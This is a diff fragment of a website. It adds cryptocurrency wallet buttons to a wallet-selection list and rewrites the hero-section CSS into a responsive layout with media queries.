+          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bybit"><img src="bybit.png" alt="Bybit" class="h-10 w-10"/><span class="text-xs mt-1">Bybit</span></button>
+          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="enjin"><img src="enjin.png" alt="Enjin" class="h-10 w-10"/><span class="text-xs mt-1">Enjin</span></button>
+          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitcoin"><img src="bitcoin.png" alt="Bitcoin.com" class="h-10 w-10"/><span class="text-xs mt-1">Bitcoin.com</span></button>
+          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="best"><img src="best.png" alt="Best wallet" class="h-10 w-10"/><span class="text-xs mt-1">Best wallet</span></button>
+          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bridge"><img src="bridge.png" alt="Bridge Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Bridge wallet</span></button>
+          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="doge"><img src="doge.png" alt="Doge Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Doge wallet</span></button>
+          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="1inch"><img src="1inch.png" alt="1 inch Wallet" class="h-10 w-10"/><span class="text-xs mt-1">1 inch wallet</span></button>
           <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rabby"><img src="rabby.png" alt="Rabby Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Rabby</span></button>
           <button class="wallet-option p-2 flex flex-col items-center" data-wallet="magic"><img src="Magic.png" alt="Magic Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Magic</span></button>
           <button class="wallet-option p-2 flex flex-col items-center" data-wallet="electrum"><img src="electrum.png" alt="Electrum" class="h-10 w-10"/><span class="text-xs mt-1">Electrum</span></button>
@@ -647,3 +654,4 @@
 </body>
 
 </html>
+
--- a/style.css
+++ b/style.css
@@ -203,7 +203,7 @@
   color: var(--accent);
 }
 
-/* Hero Section - Uses Background-hero.jpg (your original hero image) */
+/* Hero Section - Responsive Fix */
 .hero {
   position: relative;
   min-height: 100vh;
@@ -234,36 +234,85 @@
   display: flex;
   align-items: center;
   justify-content: space-between;
-  gap: 24px;
+  gap: 40px;
+  flex-wrap: wrap; /* Allows wrapping on small screens */
 }
 
 .hero-text {
-  flex: 1 1 60%;
+  flex: 1 1 100%; /* Full width on mobile */
   max-width: 800px;
+  text-align: center; /* Center text on mobile */
 }
 
 .hero-animation {
-  width: 400px;
-  height: 400px;
+  width: 100%;
+  max-width: 400px; /* Limits max size */
+  height: auto;
   object-fit: contain;
   flex-shrink: 0;
-  border-radius: 8px;
+  border-radius: 12px;
   box-shadow: 0 12px 40px rgba(0,0,0,0.6);
+  margin: 0 auto; /* Centers the gif on mobile */
 }
 
 .hero h3 {
-  font-size: 4rem;
+  font-size: 3.5rem;
   color: var(--accent);
   margin-bottom: 20px;
   line-height: 1.2;
 }
 
 .hero p {
-  font-size: 1.5rem;
+  font-size: 1.4rem;
   color: #ffffff;
   margin-bottom: 40px;
-}
-
+  max-width: 700px;
+  margin-left: auto;
+  margin-right: auto;
+}
+
+/* Desktop: Side-by-side layout */
+@media (min-width: 768px) {
+  .hero-content {
+    flex-wrap: nowrap;
+  }
+
+  .hero-text {
+    flex: 1 1 60%;
+    text-align: left;
+  }
+
+  .hero-animation {
+    width: 400px;
+    height: 400px;
+    margin: 0;
+  }
+
+  .hero h3 {
+    font-size: 4rem;
+  }
+
+  .hero p {
+    font-size: 1.5rem;
+    margin-left: 0;
+    margin-right: 0;
+  }
+}
+
+/* Extra small screens - better text size */
+@media (max-width: 480px) {
+  .hero h3 {
+    font-size: 2.8rem;
+  }
+
+  .hero p {
+    font-size: 1.2rem;
+  }
+
+  .hero {
+    padding: 0 8%;
+  }
+}
 /* Services Section */
 .services {
   padding: 120px 5%;
@@ -1972,3 +2021,4 @@
     font-size: 1.3rem;
   }
 }
+
